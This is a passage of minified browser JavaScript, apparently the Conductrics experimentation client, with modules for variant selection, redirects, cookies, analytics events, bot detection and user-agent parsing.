n,e,t,c;switch(a){case"ga4":n={event:"experience_impression",exp_variant_string:"conductrics-"+s+"-"+C.c,conductrics_agent_code:s,conductrics_variation_code:C.c,conductrics_selection_policy:q},$&&(n.conductrics_agent_name=h.a,n.conductrics_variation_name=h.c);break;case"cust":e=null!=(t=conf["dl:ev-cust"])?t:"",c={agent_code:s,variation_code:C.c,policy_code:q,agent_name:$?h.a:s,variation_name:$?h.c:C.c},Object.keys(c).forEach(function(n){var t;return e=e.replaceAll("${"+n+"}",null!=(t=c[n])?t:"")}),n=function(){try{return JSON.parse(e)}catch(n){}}();break;default:n=u()}return n},r&&(c="ga4"===a||"cust"===a?null:conf["dl:key-sl"],e.log("Pushing selection '"+C.c+"' into data layer for Agent '"+E.a+"' (policy "+q+")","a"),t.push(c,n())),l&&e.cdl_push(u()),_&&(p[i]=!0))))}()}else e.log("Unknown agent '"+n.agent+"' or status","a");else e.selDel(n.agent)},c}(n)}).call(this);
},{"../../../selection":11,"../../../utils":21,"../diagrams":16}],"./modules/step-set":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.process=function(t,r){r.stepSet(t.step)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/switch":[function(require,module,exports){
(function(){var t,o,r,n={}.hasOwnProperty;o=(r=require("../diagrams")).M,t=r.Conds,exports.m=function(o){function r(){return r.__super__.constructor.apply(this,arguments)}return function(t,o){function r(){this.constructor=t}for(var e in o)n.call(o,e)&&(t[e]=o[e]);r.prototype=o.prototype,t.prototype=new r,t.__super__=o.prototype}(r,o),r.prototype.process=function(o,r){var n,e,s,i;for(o.items=[],e=0,s=(i=o.cases).length;s>e;e++)if(n=i[e],t.evalConds(n.conds,r))return void(o.items=n.items)},r}(o)}).call(this);
},{"../diagrams":16}],"./modules/wa-await":[function(require,module,exports){
(function(){var e,r,t,o={}.hasOwnProperty;e=(r=require("../diagrams")).M,r.Reapplyer,require("../../../dom-utils").await_selector,t=require("sentinel-js"),exports.m=function(e){function r(){return r.__super__.constructor.apply(this,arguments)}return function(e,r){function t(){this.constructor=e}for(var n in r)o.call(r,n)&&(e[n]=r[n]);t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype}(r,e),r.prototype.process=function(e,r,o){var n,u,s,c,i,l,p,a;if(!(e.selectors.length>0))return!1;for(n=0,a=(new Date).getTime(),l=function(){var t;return e.resumed?void 0:(t=(new Date).getTime(),r.log("Selector found ("+p+") after "+(t-a)+" ms","s"),o.resume(e,r),e.resumed=!0)},u=0,s=(i=e.selectors).length;s>u;u++){p=i[u];try{c=null!==document.querySelector(p)}catch(e){}if(r.log("Selector matches? "+(null!=c)+" ("+p+")","x"),c&&!0===e.one)return!1;c||(t.on(p,l),n++)}return n>0},r}(e)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16,"sentinel-js":5}],"./modules/wa-decision":[function(require,module,exports){
(function(){var e,t,r=function(e,t){function r(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},n={}.hasOwnProperty,o=[].indexOf||function(e){for(var t=0,r=this.length;r>t;t++)if(t in this&&this[t]===e)return t;return-1};e=require("../diagrams").M,t=require("../../../dom-utils").await_selector,exports.m=function(e){function n(){return n.__super__.constructor.apply(this,arguments)}var i,s;return r(n,e),n.prototype.active=function(e,t){var r,n,i;return t.qa()&&t.selsOnly()&&!t.selPre(e.agent)?(t.log("Skipping agent '"+e.agent+"' during preview","q"),!1):!(e.qa&&(n=t.qa(),t.log("QA-only agent '"+e.agent+"' (QA visitor? "+n+")","q"),!n))&&(i=t.vstate(),r=o.call(e.vstates,i)>=0,t.log("Agent '"+e.agent+"' used at view-state '"+t.vstate()+"'? "+r,"a"),r)},n.prototype.process=function(e,t,r){return!(!e.await||!i(e,t,r))||(e.js_id&&!s(e,t)?"skip":void 0)},s=function(e,t){var r,n;if(!e.js_id)return!0;try{n=(0,_wa_cjs[e.js_id])()}catch(n){return r=n,t.log("Precondition JS error for Agent '"+e.agent+"': "+r,"e"),!1}return!0===n?(t.log("Precondition JS for Agent '"+e.agent+"' returned true (eligible)","s"),!0):(t.log("Precondition JS for Agent '"+e.agent+"' returned "+n+" (not eligible)","s"),!1)},i=function(e,r,n){var o;return document.querySelector(e.selector)?(r.log("Precondition selector already present ("+e.selector+")","s"),!1):(o=(new Date).getTime(),r.log("Precondition selector not yet present ("+e.selector+")","x"),t(e.selector,function(){var t;return r.pvd[e.agent+"_res"]?void 0:(t=(new Date).getTime()-o,r.log("Precondition selector found ("+e.selector+") after "+t+" ms","s"),e.js_id&&!s(e,r)?"skip":(n.resume(e,r),r.pvd[e.agent+"_res"]=!0))}),!0)},n}(e)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16}],"./modules/wa-entry":[function(require,module,exports){
(function(){var r,t=function(r,t){function n(){this.constructor=r}for(var e in t)o.call(t,e)&&(r[e]=t[e]);return n.prototype=t.prototype,r.prototype=new n,r.__super__=t.prototype,r},o={}.hasOwnProperty;r=require("../diagrams").M,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return t(o,r),o.prototype.active=function(r,t){var o;return!r.mdn_only||"m"===(o=t.mdn())||(t.log("Stopping because 'modern' browser features not available ("+o+")","cf"),!1)},o}(r)}).call(this);
},{"../diagrams":16}],"./modules/wa-pre-un":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var o in r)e.call(r,o)&&(t[o]=r[o]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return r(e,t),e.prototype.active=function(t,r){var e;switch(e=r.selHas(t.agent),!1){case!t.exists:return e;case!!e:return!0;case!t.qa:return!1===r.qa();default:return!1}},e.prototype.process=function(t,r){var e,n,o,u,a;for(a="style.__c-pre-"+t.agent,n=0,o=(u=document.querySelectorAll(a)).length;o>n;n++)e=u[n],r.log("un-pre-hiding for "+t.agent,"x"),e.disabled=!0},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-redir-confirm":[function(require,module,exports){
(function(){var r,e,o,t,n=function(r,e){function o(){this.constructor=r}for(var t in e)i.call(e,t)&&(r[t]=e[t]);return o.prototype=e.prototype,r.prototype=new o,r.__super__=e.prototype,r},i={}.hasOwnProperty;e=require("../diagrams").M,r=require("../../../utils").Conds,o=require("../../../dom-utils").cookie_get,t=require("../../../redir-utils").urls_equivalent,exports.m=function(e){function i(){return i.__super__.constructor.apply(this,arguments)}return n(i,e),i.prototype.process=function(e,n,i){var c,s,a,u,d,l,f,p,m,_,h,y,v,g;if(e.items=[],"function"==typeof URLSearchParams&&((_=o("c-rd"))&&(v=_.split(":"),c=v[0],u=v[1],n.log("Redirect confirmation check for '"+c+"' variation '"+u+"'","x"),(s=n.selGet(c))&&s.c===u))){if(f=n.a_dc(c)===u,"p"!==s.s)return void n.log("Redirect already confirmed for '"+c+"' variation '"+u+"'","x");l=_d.diag,g=i.findOne(l,n,function(r){return"wa-decision"===r.module&&r.agent===c}),g&&(h=i.findOne(g,n,function(r){return"wa-redir"===r.module&&r.choice===u}),h&&(f&&(p=g.conds,a=r.evalConds(p,n)),h.rdc_conds?a=r.evalConds(h.rdc_conds,n):h.url&&(d=new URL(window.location.href),y=new URL(h.url),m=Array.from(y.searchParams.keys()),a=t(d,y,m)),a&&(n.log("Redirect confirmed for '"+c+"' variation '"+u+"'","x"),e.items.push({module:"select",agent:c,choices:[u],s:"ok"}))))}},i}(e)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../../../utils":21,"../diagrams":16}],"./modules/wa-redir":[function(require,module,exports){
(function(){var e,r,t,a,o,c={}.hasOwnProperty;e=require("../diagrams").M,a=require("../../../dom-utils"),r=a.cookie_get,t=a.cookie_set,o=require("../../../redir-utils").urls_equivalent,exports.m=function(e){function a(){return a.__super__.constructor.apply(this,arguments)}return function(e,r){function t(){this.constructor=e}for(var a in r)c.call(r,a)&&(e[a]=r[a]);t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype}(a,e),a.prototype.process=function(e,a){var c,i,n,s,u,l,d,f,p;if("function"==typeof URLSearchParams){if(d=r("c-rd"))return void a.log("Redirect (agent '"+e.agent+"'): another redirect already in progress ("+d+")","x");i=e.cook,n=e.secs,u=window.location,s=new URL(u),e.is_default?(a.log("Redirect (agent '"+e.agent+"' variation '"+e.choice+"'): already at default page","x"),c=!0):(f=e.url,p=new URL(f),l=Array.from(p.searchParams.keys()),c=o(s,p,l)),c?e.is_default?t("c-rd",e.agent+":"+e.choice,n,i):a.log("Redirect (agent '"+e.agent+"' variation '"+e.choice+"'): already at: "+f,"x"):(Array.from(s.searchParams.keys()).filter(function(e){return!e.startsWith("c-conductrics-")&&!l.includes(e)}).forEach(function(e){return p.searchParams.set(e,s.searchParams.get(e))}),f=""+p,t("c-rd",e.agent+":"+e.choice,n,i),a.keep(),a.log("Redirect (agent '"+e.agent+"'): redirecting to: "+f+" from "+u.href,"x"),u.replace(f))}},a}(e)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../diagrams":16}],"./modules/wa-script":[function(require,module,exports){
(function (process){(function (){
(function(){var t,n,r,e,o,i,c=function(t,n){function r(){this.constructor=t}for(var e in n)u.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},u={}.hasOwnProperty,s=[].indexOf||function(t){for(var n=0,r=this.length;r>n;n++)if(n in this&&this[n]===t)return n;return-1};n=(i=require("../diagrams")).M,r=i.Reapplyer,e=require("./wa-script-reg").ScriptReg,exports.m=function(n){function i(){return i.__super__.constructor.apply(this,arguments)}var u;return c(i,n),i.prototype.process=function(t,n,r){var o;return t.ext?(n.log("Loading "+t.id,"s"),(null!=(o=window.Conductrics).reg?o.reg:o.reg=new e).load(t.id,function(e){return n.log("Loaded "+t.id,"s"),u(t,n,r)})):u(t,n,r),t.confirm},u=function(n,e,i){var c,u,s,l,f,a,p,d,m,h;d=!0===n.confirm,a=process.env.C_WA_SCRIPT_CDX||d||n.types,u=n.agent,c=function(t,n){return e.log("Custom script "+t+" for agent '"+u+"'",null!=n?n:"s")},a?(s=new o(e.tr(),n.types),process.env.C_WA_SCRIPT_CDX&&Object.assign(s,{agent:n.agent,sel:function(){var t;return(t=e.data["v.sels"][n.agent])?{c:t.c,p:t.p}:null}})):s=null;try{"function"!=typeof(f=_wa_cjs[n.id])&&(c("empty"),f=t),(l=function(){var t,r;return c(""+(null!=(t=n.id)?t:"")),f(s),d?(r=function(){var t;return!1===(t=s.confirmed())?(c("called confirm(false)"),e.keep()):t?n.resumed?c("re-confirmed selection"):(c("confirmed selection"),i.resume(n,e),n.resumed=!0):c("declined to confirm")},null!=s._ok?r():s.on_confirm=r):void 0})()}catch(t){c("error: "+t,"e"),n.items&&(n.items=n.items.filter(function(t){return"decision"!==t.module}))}try{n.watch&&(m=null!=(p=n.watch_sel)?p:n.selector,(h=document.querySelectorAll(m)).length>0&&new r(l,h,null,n["ra-max"]).start())}catch(t){}},i}(n),t=function(){},o=function(){function t(t,n){this.tr=t,this.ok=n,this.confirm=function(t,n){return function(){return t.apply(n,arguments)}}(this.confirm,this)}return t.prototype.trait=function(t){var n,r,e,o,i,c;if(null==t&&(t=""),s.call(t,"/")<0&&(t="cust/"+t),s.call(this.ok,t)<0)return"";for(n=0,r=(e=this.tr).length;r>n;n++)if(c=(o=e[n].split(":"))[0],i=o[1],c===t)return i;return""},t.prototype.confirm=function(t){return this._ok=t,"function"==typeof this.on_confirm?this.on_confirm(t):void 0},t.prototype.confirmed=function(){return this._ok},t}()}).call(this);
}).call(this)}).call(this,require('_process'))
},{"../diagrams":16,"./wa-script-reg":17,"_process":7}],"./modules/wa-start":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/x-ga-d":[function(require,module,exports){
(function(){var t,n=function(t,n){function o(){this.constructor=t}for(var r in n)e.call(n,r)&&(t[r]=n[r]);return o.prototype=n.prototype,t.prototype=new o,t.__super__=n.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return n(e,t),e.prototype.process=function(t,n){var e,o,r,l,a;null!=t.agent&&("api"!==n.data["d.ep"]||!0===this.conf["x-ga:via-api"])&&(null!=(null!=(a=n.data["v.sels"][t.agent])?a.c:void 0)&&"p"!==(e=a.p)&&"b"!==e&&"s"!==e&&"p"!==a.s&&(null!=t.items?t.items:t.items=[]).push({module:"x-ga-ev",action:""+(null!=(o=t.label)?o:t.agent),label:null!=(r=null!=(l=t.labels)?l[a.c]:void 0)?r:a.c}))},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/x-ga-ev":[function(require,module,exports){
(function(){var t,n,e=function(t,n){function e(){this.constructor=t}for(var i in n)o.call(n,i)&&(t[i]=n[i]);return e.prototype=n.prototype,t.prototype=new e,t.__super__=n.prototype,t},o={}.hasOwnProperty;n=require("../diagrams").M,t=require("../../client/ga").GA,exports.m=function(n){function o(){return o.__super__.constructor.apply(this,arguments)}return e(o,n),o.prototype.process=function(n,e){var o,conf,i;if(!n.done&&null!=n.action&&null!=n.label&&"undefined"!=typeof window&&null!==window){if(conf=this.conf,t.init(conf),"function"!=typeof(o=t.get(conf)))return e.log("GA: not detected, skipping","i"),void(n.done=!0);i=function(){var o,i,l,r,c,u;return o=t.get(conf),i=conf["x-ga:gat"],conf["x-ga:gtm"]&&null==i&&(o.getAll?i=null!=(r=o.getAll()[0])?r.get("name"):void 0:e.log("GA: Couldn't get a tracker - check GA Object Name option vs window.GoogleAnalyticsObject","e")),l=null!=i?i+".":"",e.log("GA: action '"+n.action+"', label '"+n.label+"'","i"),o(l+"send","event",null!=(c=n.cat)?c:conf["x-ga:cat"],n.action,n.label,{nonInteraction:null==(u=n.ni)||u}),n.done=!0},o(function(){return setTimeout(i,1e3)})}},o}(n)}).call(this);
},{"../../client/ga":13,"../diagrams":16}],"./plugins/cust":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="cust",o.modes=["b"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":20}],"./plugins/dt":[function(require,module,exports){
(function(){var t,r,o=function(t,r){function o(){this.constructor=t}for(var e in r)n.call(r,e)&&(t[e]=r[e]);return o.prototype=r.prototype,t.prototype=new o,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../targeting"),r=require("../dt-resolve")._resolve,exports.p=function(t){function n(conf){this.conf=conf}return o(n,t),n.ns="dt",n.modes=["s","b"],n.sync=!0,n.prototype.ttl=function(t){return 60},n.prototype.resolve=function(t,o,n,e){return e(!1,r(o,t.ts(),t.data["v.tzo"]))},n}(t.Plugin)}).call(this);
},{"../dt-resolve":18,"../targeting":20}],"./plugins/geo":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="geo",o.modes=["b","s"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":20}],"./plugins/rand":[function(require,module,exports){
(function(){var t,r,n=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;r=require("../targeting"),t=require("../../../utils").Rand,exports.p=function(r){function o(conf){this.conf=conf}return n(o,r),o.ns="rdm",o.modes=["b","s"],o.sync=!0,o.prototype.ttl=function(t){return 31536e3},o.prototype.resolve=function(r,n,o,e){return e(!1,function(){switch(n){case"r100":return t.upto(100);case"dr100":return t.upto(100,r.rkey("dr100"))}}())},o}(r.Plugin)}).call(this);
},{"../../../utils":21,"../targeting":20}],"./plugins/ua":[function(require,module,exports){
(function(){var e,r,n,t=function(e,r){function n(){this.constructor=e}for(var t in r)a.call(r,t)&&(e[t]=r[t]);return n.prototype=r.prototype,e.prototype=new n,e.__super__=r.prototype,e},a={}.hasOwnProperty;r=require("ua-parser-js"),e=require("../targeting"),n={},exports.p=function(e){function a(conf){this.conf=conf}var o,s,u,i;return t(a,e),a.ns="ua",a.modes=["s","b"],a.sync=!0,a.UA_CACHE={},a.prototype.ttl=function(e){return 0},i=function(e){return"os"===e||"br"===e||"dv"===e||"mo"===e},u=function(){return"object"==typeof window&&"ontouchstart"in window},s=function(e){var r,n;return null!=(r=e.data["v.ua"])?r:null!=(n=e.r)?n.ua:void 0},o=function(e,t){var a,o;return n[a="ua:"+t]?n[a]:(o=new r(t).getResult(),n[a]=Object.assign({},o),o)},a.prototype.resolve=function(e,r,n,t){var a,c,d;if(i(r)){if("string"!=typeof(d=s(e)))return t(!1);c=o(0,d)}return t(!1,function(){switch(r){case"os":switch(c.os.name){case"Android":return"a";case"iOS":return"i";case"Mac OS":return"m";case"Windows":case"Windows Phone":case"Windows Mobile":return"w";default:return"o"}break;case"br":switch(c.browser.name){case"Chrome":return"c";case"Firefox":return"f";case"Safari":case"Mobile Safari":return"s";case"IE":case"IEMobile":case"Edge":return"i";default:return"o"}break;case"dv":switch(c.device.type){case"mobile":return"m";case"tablet":return"t";case void 0:case null:case"":return"d";default:return"o"}break;case"mo":switch(c.device.type){case"mobile":case"tablet":return"m";default:return"n"}break;case"vi":return e.mdn();case"wi":return a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0;case"wb":switch(a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0,!1){case!(a>=1400):return"xxl";case!(a>=1200):return"xl";case!(a>=992):return"lg";case!(a>=768):return"md";case!(a>=576):return"sm";case!(576>a):return"xs"}break;case"te":return u()?"t":"n";case"ag":return s(e)}}())},a}(e.Plugin)}).call(this);
},{"../targeting":20,"ua-parser-js":8}],1:[function(require,module,exports){
(function(){exports.Bots=function(){function t(conf){this.conf=conf}var n;return t.prototype.detect=function(t){var o,e,i,r;if(!((null!=t?t.length:void 0)>0))return null;for(t=t.toLowerCase(),o=0,e=(i=n.concat(this.conf["bots:cust"])).length;e>o;o++)if(r=i[o],t.indexOf(r)>=0)return r;return null},n=["bot","spider","crawler","search","track","ping","monitor","google","twitter","yahoo","bing","akamai","y!j","mozilla/5.0 (compatible; msie 10.0; windows nt 6.1; wow64; trident/6.0)","synthetic","waitfor","delay","sleep"],t}()}).call(this);
},{}],2:[function(require,module,exports){
(function(){var n;n=exports,require("./data"),n.merged=function(n){return null==n&&(n=[]),_d.conf}}).call(this);
},{"./data":3}],3:[function(require,module,exports){
(function(){var c;if("string"==typeof _d)try{c=require("jsonpack"),_d=c.unpack(_d)}catch(c){}}).call(this);
},{"jsonpack":"jsonpack"}],4:[function(require,module,exports){
(function(){exports.doc_ready=function(e){return(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},exports.await_selector=function(e,t){var o,n;try{o=document.querySelector(e)}catch(e){return}return o?t():(n=new MutationObserver(function(){return document.querySelector(e)?(n.disconnect(),t()):void 0})).observe(document,{childList:!0,subtree:!0})},exports.cookie_get=function(e){try{return decodeURIComponent(document.cookie.replace(RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}catch(e){}},exports.cookie_set=function(e,t,o,n){try{return null==o&&(o=_d.conf["a:session-ttl-secs"]),null==n&&(n=_d.conf["js:cook-dom"]),"current_host"===n?n=window.location.hostname:null==n&&(n=document.location.hostname.split(".").slice(-2).join(".")),document.cookie=e+"="+encodeURIComponent(t)+"; max-age="+o+"; domain="+n+"; path=/"}catch(e){}}}).call(this);
},{}],5:[function(require,module,exports){
!function(e,n){"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?module.exports=n():e.sentinel=n()}(this,function(){var e,n,t,i=Array.isArray,o={},r={};return{on:function(a,f){if(f){if(!e){var s=document,c=s.head;s.addEventListener("animationstart",function(e,n,t,i){if(n=r[e.animationName])for(e.stopImmediatePropagation(),t=n.length,i=0;t>i;i++)n[i](e.target)},!0);e=s.createElement("style");var l=function(){var e=document.querySelector("style[nonce]")||document.querySelector("script[nonce]");return e?e.nonce||e.getAttribute("nonce"):void 0}();l&&(e.nonce=l),c.insertBefore(e,c.firstChild),n=e.sheet,t=n.cssRules}(i(a)?a:[a]).map(function(e,i,a){(i=o[e])||(a="!"==e[0],o[e]=i=a?e.slice(1):"sentinel-"+Math.random().toString(16).slice(2),t[n.insertRule("@keyframes "+i+"{from{transform:none;}to{transform:none;}}",t.length)]._id=e,a||(t[n.insertRule(e+"{animation-duration:0.0001s;animation-name:"+i+";}",t.length)]._id=e),o[e]=i),(r[i]=r[i]||[]).push(f)})}},off:function(e,a){(i(e)?e:[e]).map(function(e,i,f,s){if(i=o[e]){if(f=r[i],a)for(s=f.length;s--;)f[s]===a&&f.splice(s,1);else f=[];if(!f.length){for(s=t.length;s--;)t[s]._id==e&&n.deleteRule(s);delete o[e],delete r[i]}}})},reset:function(){o={},r={},e&&e.parentNode.removeChild(e),e=0}}});
},{}],6:[function(require,module,exports){

},{}],7:[function(require,module,exports){
var cachedSetTimeout,cachedClearTimeout,process=module.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(cachedSetTimeout===setTimeout)return setTimeout(e,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout)return cachedSetTimeout=setTimeout,setTimeout(e,0);try{return cachedSetTimeout(e,0)}catch(t){try{return cachedSetTimeout.call(null,e,0)}catch(t){return cachedSetTimeout.call(this,e,0)}}}function runClearTimeout(e){if(cachedClearTimeout===clearTimeout)return clearTimeout(e);if((cachedClearTimeout===defaultClearTimeout||!cachedClearTimeout)&&clearTimeout)return cachedClearTimeout=clearTimeout,clearTimeout(e);try{return cachedClearTimeout(e)}catch(t){try{return cachedClearTimeout.call(null,e)}catch(t){return cachedClearTimeout.call(this,e)}}}!function(){try{cachedSetTimeout="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{cachedClearTimeout="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){cachedClearTimeout=defaultClearTimeout}}();var currentQueue,queue=[],draining=!1,queueIndex=-1;function cleanUpNextTick(){draining&&currentQueue&&(draining=!1,currentQueue.length?queue=currentQueue.concat(queue):queueIndex=-1,queue.length&&drainQueue())}function drainQueue(){if(!draining){var e=runTimeout(cleanUpNextTick);draining=!0;for(var t=queue.length;t;){for(currentQueue=queue,queue=[];++queueIndex<t;)currentQueue&&currentQueue[queueIndex].run();queueIndex=-1,t=queue.length}currentQueue=null,draining=!1,runClearTimeout(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}process.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];queue.push(new Item(e,t)),1!==queue.length||draining||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},process.title="browser",process.browser=!0,process.env={},process.argv=[],process.version="",process.versions={},process.on=noop,process.addListener=noop,process.once=noop,process.off=noop,process.removeListener=noop,process.removeAllListeners=noop,process.emit=noop,process.prependListener=noop,process.prependOnceListener=noop,process.listeners=function(e){return[]},process.binding=function(e){throw new Error("process.binding is not supported")},process.cwd=function(){return"/"},process.chdir=function(e){throw new Error("process.chdir is not supported")},process.umask=function(){return 0};
},{}],8:[function(require,module,exports){
!function(i,e){"use strict";function o(i){for(var e={},o=0;o<i.length;o++)e[i[o].toUpperCase()]=i[o];return e}function a(i,e){return typeof i==d&&-1!==H(e).indexOf(H(i))}function r(i,e){if(typeof i==d)return i=i.replace(/^\s\s*/,""),typeof e==b?i:i.substring(0,350)}function t(i,o){for(var a,r,t,n,b,d=0;d<o.length&&!n;){for(var l=o[d],c=o[d+1],u=a=0;u<l.length&&!n&&l[u];)if(n=l[u++].exec(i))for(r=0;r<c.length;r++)b=n[++a],typeof(t=c[r])==w&&0<t.length?2===t.length?typeof t[1]==s?this[t[0]]=t[1].call(this,b):this[t[0]]=t[1]:3===t.length?typeof t[1]!=s||t[1].exec&&t[1].test?this[t[0]]=b?b.replace(t[1],t[2]):e:this[t[0]]=b?t[1].call(this,b,t[2]):e:4===t.length&&(this[t[0]]=b?t[3].call(this,b.replace(t[1],t[2])):e):this[t]=b||e;d+=2}}function n(i,o){for(var r in o)if(typeof o[r]==w&&0<o[r].length){for(var t=0;t<o[r].length;t++)if(a(o[r][t],i))return"?"===r?e:r}else if(a(o[r],i))return"?"===r?e:r;return i}var s="function",b="undefined",w="object",d="string",l="major",c="model",u="name",p="type",m="vendor",h="version",f="architecture",v="console",g="mobile",x="tablet",k="smarttv",y="wearable",_="embedded",T="Amazon",S="Apple",q="ASUS",z="BlackBerry",N="Browser",A="Chrome",C="Firefox",E="Google",O="Huawei",U="LG",j="Microsoft",P="Motorola",R="Opera",M="Samsung",B="Sharp",V="Sony",D="Xiaomi",I="Zebra",W="Facebook",F="Chromium OS",G="Mac OS",H=function(i){return i.toLowerCase()},L={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[u,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[u,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[u,h],[/opios[\/ ]+([\w\.]+)/i],[h,[u,R+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[u,R]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[u,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[u,"UC"+N]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[u,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[u,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[u,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[u,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[u,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[u,/(.+)/,"$1 Secure "+N],h],[/\bfocus\/([\w\.]+)/i],[h,[u,C+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[u,R+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[u,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[u,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[u,R+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[u,"MIUI "+N]],[/fxios\/([-\w\.]+)/i],[h,[u,C]],[/\bqihu|(qi?ho?o?|360)browser/i],[[u,"360 "+N]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[u,/(.+)/,"$1 "+N],h],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[u,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[u],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[u,W],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[u,h],[/\bgsa\/([\w\.]+) 